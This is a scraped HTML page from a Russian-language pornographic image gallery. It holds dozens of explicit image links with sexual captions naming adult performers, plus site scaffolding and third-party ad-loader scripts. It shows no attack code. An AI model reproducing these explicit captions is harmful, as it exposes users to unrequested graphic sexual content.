кончают</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088474_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-48.jpg||Толстые женщины сквирт--><img data-src="/uploads/posts/2024-01/1705088474_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-48.jpg" style="max-width:100%;" alt="Толстые женщины сквирт"><div>Толстые женщины сквирт</div><!--dle_image_end--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088546_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-49.jpg||Вероника Родригес сквиртует--><img data-src="/uploads/posts/2024-01/1705088546_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-49.jpg" style="max-width:100%;" alt="Вероника Родригес сквиртует"><div>Вероника Родригес сквиртует</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088503_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-50.jpg||Зрелые бабы кончают оргазм--><a href="https://drochikula.com/uploads/posts/2024-01/1705088503_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088503_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-50.jpg" style="max-width:100%;" alt="Зрелые бабы кончают оргазм"></a><div>Зрелые бабы кончают оргазм</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-51.jpg||Взрослые женщины кончают сквирт--><img data-src="/uploads/posts/2024-01/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-51.jpg" style="max-width:100%;" alt="Взрослые женщины кончают сквирт"><div>Взрослые женщины кончают сквирт</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088530_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-52.jpg||Порно. Зрелые дамы. Сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088530_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088530_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-52.jpg" style="max-width:100%;" alt="Порно. Зрелые дамы. Сквирт"></a><div>Порно. Зрелые дамы. Сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088526_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-53.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088526_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088526_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088481_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-54.jpg||Jasmine Jae анальный фистинг--><img data-src="/uploads/posts/2024-01/1705088481_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-54.jpg" style="max-width:100%;" alt="Jasmine Jae анальный фистинг"><div>Jasmine Jae анальный фистинг</div><!--dle_image_end--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088470_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-55.jpg||Пожилые женщины сквиртуют--><img data-src="/uploads/posts/2024-01/1705088470_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-55.jpg" style="max-width:100%;" alt="Пожилые женщины сквиртуют"><div>Пожилые женщины сквиртуют</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088462_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-56.jpg||Анальный фистинг зрелой--><a href="https://drochikula.com/uploads/posts/2024-01/1705088462_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088462_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-56.jpg" style="max-width:100%;" alt="Анальный фистинг зрелой"></a><div>Анальный фистинг зрелой</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088497_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-57.jpg||Вероника Авлув фистинг--><a href="https://drochikula.com/uploads/posts/2024-01/1705088497_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088497_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-57.jpg" style="max-width:100%;" alt="Вероника Авлув фистинг"></a><div>Вероника Авлув фистинг</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088521_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-58.jpg||Нина хартли голая сквирт--><img data-src="/uploads/posts/2024-01/1705088521_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-58.jpg" style="max-width:100%;" alt="Нина хартли голая сквирт"><div>Нина хартли голая сквирт</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088498_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-59.jpg||Алексис Фокс струйный оргазм--><a href="https://drochikula.com/uploads/posts/2024-01/1705088498_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088498_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-59.jpg" style="max-width:100%;" alt="Алексис Фокс струйный оргазм"></a><div>Алексис Фокс струйный оргазм</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088552_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-60.jpg||Старушки кончают в оргазме--><a href="https://drochikula.com/uploads/posts/2024-01/1705088552_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088552_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-60.jpg" style="max-width:100%;" alt="Старушки кончают в оргазме"></a><div>Старушки кончают в оргазме</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088553_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-61.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088553_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088553_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088545_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-62.jpg||Женщина в чулках кончает сквиртом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088545_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088545_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-62.jpg" style="max-width:100%;" alt="Женщина в чулках кончает сквиртом"></a><div>Женщина в чулках кончает сквиртом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088468_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-63.jpg||Зрелые тетки трах оргазм--><a href="https://drochikula.com/uploads/posts/2024-01/1705088468_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088468_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-63.jpg" style="max-width:100%;" alt="Зрелые тетки трах оргазм"></a><div>Зрелые тетки трах оргазм</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088488_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-64.jpg||Пожилые женщины кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088488_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088488_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-64.jpg" style="max-width:100%;" alt="Пожилые женщины кончают"></a><div>Пожилые женщины кончают</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088539_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-65.jpg||Адриана Чечик сквиртинг--><a href="https://drochikula.com/uploads/posts/2024-01/1705088539_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088539_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-65.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртинг"></a><div>Адриана Чечик сквиртинг</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088477_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-67.jpg||Пожилые женщины кончают--><a href="https://drochikula.com/uploads/posts/2024-01/1705088477_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088477_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-67.jpg" style="max-width:100%;" alt="Пожилые женщины кончают"></a><div>Пожилые женщины кончают</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088527_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-68.jpg||Бразерс бренди лав сквиртинг--><a href="https://drochikula.com/uploads/posts/2024-01/1705088527_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088527_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-68.jpg" style="max-width:100%;" alt="Бразерс бренди лав сквиртинг"></a><div>Бразерс бренди лав сквиртинг</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088543_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-69.jpg||Адриана Чечик жесткое сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088543_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088543_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-69.jpg" style="max-width:100%;" alt="Адриана Чечик жесткое сквирт"></a><div>Адриана Чечик жесткое сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088503_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-70.jpg||Алексис Фокс струйный оргазм--><a href="https://drochikula.com/uploads/posts/2024-01/1705088503_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088503_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-70.jpg" style="max-width:100%;" alt="Алексис Фокс струйный оргазм"></a><div>Алексис Фокс струйный оргазм</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088511_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-71.jpg||French amateur exhibitionist cplexhib2419--><a href="https://drochikula.com/uploads/posts/2024-01/1705088511_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088511_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-71.jpg" style="max-width:100%;" alt="French amateur exhibitionist cplexhib2419"></a><div>French amateur exhibitionist cplexhib2419</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088493_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-73.jpg||Вероника Родригес сквиртинг--><a href="https://drochikula.com/uploads/posts/2024-01/1705088493_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088493_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-73.jpg" style="max-width:100%;" alt="Вероника Родригес сквиртинг"></a><div>Вероника Родригес сквиртинг</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088494_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-74.jpg||Кончил в зрелую красотку--><a href="https://drochikula.com/uploads/posts/2024-01/1705088494_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088494_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-74.jpg" style="max-width:100%;" alt="Кончил в зрелую красотку"></a><div>Кончил в зрелую красотку</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088485_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-75.jpg||Brandi Love струйный сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088485_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088485_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-75.jpg" style="max-width:100%;" alt="Brandi Love струйный сквирт"></a><div>Brandi Love струйный сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088543_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-77.jpg||Софи ди сквирт браззерс--><a href="https://drochikula.com/uploads/posts/2024-01/1705088543_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088543_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-77.jpg" style="max-width:100%;" alt="Софи ди сквирт браззерс"></a><div>Софи ди сквирт браззерс</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088509_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-78.jpg||Частный домашний сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088509_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088509_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-78.jpg" style="max-width:100%;" alt="Частный домашний сквирт"></a><div>Частный домашний сквирт</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088547_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-79.jpg||Зрелые голые бабы оргазм--><img data-src="/uploads/posts/2024-01/1705088547_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-79.jpg" style="max-width:100%;" alt="Зрелые голые бабы оргазм"><div>Зрелые голые бабы оргазм</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088545_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-81.jpg||Литтл Каприс сквирт Соло--><a href="https://drochikula.com/uploads/posts/2024-01/1705088545_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088545_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-81.jpg" style="max-width:100%;" alt="Литтл Каприс сквирт Соло"></a><div>Литтл Каприс сквирт Соло</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088515_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-82.jpg||Толстые бабы кончают сквиртом--><a href="https://drochikula.com/uploads/posts/2024-01/1705088515_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088515_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-82.jpg" style="max-width:100%;" alt="Толстые бабы кончают сквиртом"></a><div>Толстые бабы кончают сквиртом</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088480_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-83.jpg||Анал большие сиськи сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088480_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088480_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-83.jpg" style="max-width:100%;" alt="Анал большие сиськи сквирт"></a><div>Анал большие сиськи сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088473_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-84.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088473_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088473_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088513_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-85.jpg||Эбби Брукс мощный сквирт--><img data-src="/uploads/posts/2024-01/1705088513_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-85.jpg" style="max-width:100%;" alt="Эбби Брукс мощный сквирт"><div>Эбби Брукс мощный сквирт</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088512_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-86.jpg|--><a href="https://drochikula.com/uploads/posts/2024-01/1705088512_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088512_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-86.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088472_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-87.jpg||Габриэлла Палтрова creampie--><a href="https://drochikula.com/uploads/posts/2024-01/1705088472_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088472_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-87.jpg" style="max-width:100%;" alt="Габриэлла Палтрова creampie"></a><div>Габриэлла Палтрова creampie</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2024-01/1705088472_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-88.jpg||Зрелые сквирт в рот парню--><img data-src="/uploads/posts/2024-01/1705088472_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-88.jpg" style="max-width:100%;" alt="Зрелые сквирт в рот парню"><div>Зрелые сквирт в рот парню</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-89.jpg||Взрослые женщины кончают сквирт--><a href="https://drochikula.com/uploads/posts/2024-01/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088531_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-89.jpg" style="max-width:100%;" alt="Взрослые женщины кончают сквирт"></a><div>Взрослые женщины кончают сквирт</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2024-01/1705088526_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-90.jpg||Адриана Чечик струйный оргазм--><a href="https://drochikula.com/uploads/posts/2024-01/1705088526_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-01/thumbs/1705088526_drochikula-com-p-porno-domashnii-skvirt-russkoi-milfi-90.jpg" style="max-width:100%;" alt="Адриана Чечик струйный оргазм"></a><div>Адриана Чечик струйный оргазм</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<div class="page__footer d-flex jc-space-between ai-center">

<div class="page__rating d-flex flex-grow-1">
<a href="#" onclick="doRate('plus', '46922'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-46922" class="ignore-select">0</span></span></a>
<a href="#" onclick="doRate('minus', '46922'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-46922" class="ignore-select">0</span></span></a>					
</div>

<div class="page__btn-comments btn icon-at-left js-show-comments"><span class="fal fa-comment-alt-dots"></span>Обсудить (0)</div>
</div>
<div class="page__comments">
<div class="page__comments-title">Комментарии</div>
<div class="page__comments-info">
<span class="fal fa-exclamation-circle"></span>Комментируйте как можно больше - это поддерживает проект!</div>
<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
<div class="message-info">Комментариев еще нет. Вы можете стать первым!</div>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>


<div class="form__row form__row--protect message-info d-none">
<div class="form__caption">
<label class="form__label form__label--important" for="sec_code">Введите код с картинки:</label>
</div>
<div class="form__content form__content--sec-code">
<input class="form__input" type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required />
<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>

<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />

</div>
</div>

</div>

<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="46922"><input type="hidden" name="user_hash" value="5cdb74976b88c6b0ff65dd48e00fe269a9cd1618"></form>
</div>
</div>
<!-- END PAGE COL LEFT -->
</div>
<!-- END PAGE COLS-->
<div class="sect">
<div class="sect__header d-flex ai-flex-end">
<div class="sect__title flex-grow-1">Похожие новости <div>порно фото и эротика</div></div>
</div>
<div class="sect__content d-grid"><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/30132-ljuba-love-chastnoe.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-01/thumbs/1674762782_27-drochikula-com-p-lyuba-love-porno-chastnoe-27.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Люба лове частное">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Люба лове частное</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/16156-bojs-love-matjures-netvork.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-11/1669658170_66-drochikula-com-p-porno-bois-love-matyures-netvork-71.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Бойс лове матюрес нетворк">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Бойс лове матюрес нетворк</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/45047-pissing-telari-love.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2024-01/1704329712_drochikula-com-p-porno-pissing-telari-love-49.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Писсинг телари лове">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Писсинг телари лове</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/11591-jebbi-bruks-golaja.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-11/1667284329_64-drochikula-com-p-porno-ebbi-bruks-golaya-68.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Эбби брукс голая">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Эбби брукс голая</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/40133-analnyj-fisting-krasivyh.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-12/thumbs/1702596234_drochikula-com-p-porno-analnii-fisting-krasivikh-84.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Анальный фистинг красивых">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Анальный фистинг красивых</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/36161-fisting-hudyshki.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-11/thumbs/1700779099_drochikula-com-p-porno-fisting-khudishki-89.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Фистинг худышки">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Фистинг худышки</div></div>
</a></div></div>
</div>
</article></div>
</main>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<!-- END CONTENT -->
<footer class="footer">
<div class=" d-flex ai-center">
<div class="logo footer__logo"><div>Drochikula.com</div> <div>эротические картинки с голыми девушками</div></div>
<div class="footer__text flex-grow-1">
webmaster@drochikula.com | 2022-2025.  <a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
</div>
</div>
</footer>
<!--LiveInternet counter--><img id="licnt1E4D" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1E4D").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->

<script src="/engine/classes/min/index.php?g=general&amp;v=97f51"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=97f51" defer></script>
<script src="/templates/GridBlog/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5cdb74976b88c6b0ff65dd48e00fe269a9cd1618';
var dle_group      = 5;
var dle_skin       = 'GridBlog';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
